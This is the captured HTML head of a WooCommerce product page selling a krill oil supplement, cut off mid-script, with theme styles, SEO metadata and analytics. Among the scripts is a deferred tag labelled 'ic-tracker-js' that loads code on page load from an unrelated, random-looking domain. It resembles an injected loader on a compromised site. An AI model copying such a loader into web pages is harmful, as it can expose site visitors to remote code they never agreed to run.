

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daxley.com/product/daxpurekrill/
body_size: 153640
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://daxley.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DaxPureKrill - Daxley</title>
	<link rel="canonical" href="https://daxley.com/product/daxpurekrill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DaxPureKrill - Daxley" />
	<meta property="og:description" content="DaxPureKrill is 100% Pure Krill Oil (Superba 2) for optimal Heart, Joint and Cognitive Health. Contains more of the powerful antioxidant astaxanthin than any other krill oil on the market. Includes premium omega-3 phospholipids, and omega-3 triglycerides. Potent servings of EPA and DHA for maximum health benefits. With pleasant vanilla flavor and no fish oil aftertaste." />
	<meta property="og:url" content="https://daxley.com/product/daxpurekrill/" />
	<meta property="og:site_name" content="Daxley" />
	<meta property="article:publisher" content="https://www.facebook.com/daxleygroup/" />
	<meta property="article:modified_time" content="2025-03-15T00:51:53+00:00" />
	<meta property="og:image" content="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png" />
	<meta property="og:image:width" content="3071" />
	<meta property="og:image:height" content="3661" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://daxley.com/product/daxpurekrill/","url":"https://daxley.com/product/daxpurekrill/","name":"DaxPureKrill - Daxley","isPartOf":{"@id":"https://daxley.com/#website"},"primaryImageOfPage":{"@id":"https://daxley.com/product/daxpurekrill/#primaryimage"},"image":{"@id":"https://daxley.com/product/daxpurekrill/#primaryimage"},"thumbnailUrl":"https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png","datePublished":"2018-10-10T17:10:52+00:00","dateModified":"2025-03-15T00:51:53+00:00","breadcrumb":{"@id":"https://daxley.com/product/daxpurekrill/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://daxley.com/product/daxpurekrill/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://daxley.com/product/daxpurekrill/#primaryimage","url":"https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png","contentUrl":"https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png","width":3071,"height":3661},{"@type":"BreadcrumbList","@id":"https://daxley.com/product/daxpurekrill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daxley.com/"},{"@type":"ListItem","position":2,"name":"Our Store","item":"https://daxley.com/shop/"},{"@type":"ListItem","position":3,"name":"DaxPureKrill"}]},{"@type":"WebSite","@id":"https://daxley.com/#website","url":"https://daxley.com/","name":"Daxley","description":"","publisher":{"@id":"https://daxley.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daxley.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://daxley.com/#organization","name":"DAXLEY","url":"https://daxley.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://daxley.com/#/schema/logo/image/","url":"https://daxley.com/wp-content/uploads/2017/09/logo-mas-lema-sin-comillas.png","contentUrl":"https://daxley.com/wp-content/uploads/2017/09/logo-mas-lema-sin-comillas.png","width":233,"height":76,"caption":"DAXLEY"},"image":{"@id":"https://daxley.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/daxleygroup/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Daxley &raquo; Feed" href="https://daxley.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daxley &raquo; Comments Feed" href="https://daxley.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daxley &raquo; DaxPureKrill Comments Feed" href="https://daxley.com/product/daxpurekrill/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daxley.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jckqv-minstyles-css' href='https://daxley.com/wp-content/plugins/jck-woo-quickview/assets/frontend/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daxley.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://daxley.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//daxley.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://daxley.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daxley.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://daxley.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://daxley.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://daxley.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://daxley.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://daxley.com/wp-content/uploads/masterslider/custom.css?ver=37.9' type='text/css' media='all' />
<link rel='stylesheet' id='woodstock-style-css' href='https://daxley.com/wp-content/themes/woodstock/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodstock-child-style-css' href='https://daxley.com/wp-content/themes/woodstock-child/style.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://daxley.com/wp-content/themes/woodstock/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css' href='https://daxley.com/wp-content/themes/woodstock/css/easyzoom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://daxley.com/wp-content/themes/woodstock/css/idangerous.swiper.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://daxley.com/wp-content/themes/woodstock/css/nanoscroller.css?ver=0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wstock-app-css' href='https://daxley.com/wp-content/themes/woodstock/css/app.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://daxley.com/wp-content/themes/woodstock-child/style.css?ver=1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='wstock-IE-css' href='https://daxley.com/wp-content/themes/woodstock/css/ie.css?ver=2.9.1' type='text/css' media='all' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin,latin-ext&#038;display=swap&#038;ver=1762554742" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin,latin-ext&#038;display=swap&#038;ver=1762554742" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin,latin-ext&#038;display=swap&#038;ver=1762554742" /></noscript><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "AW-10979240501/f9cKCPT0vuADELXUp_Mo", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1765648794" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
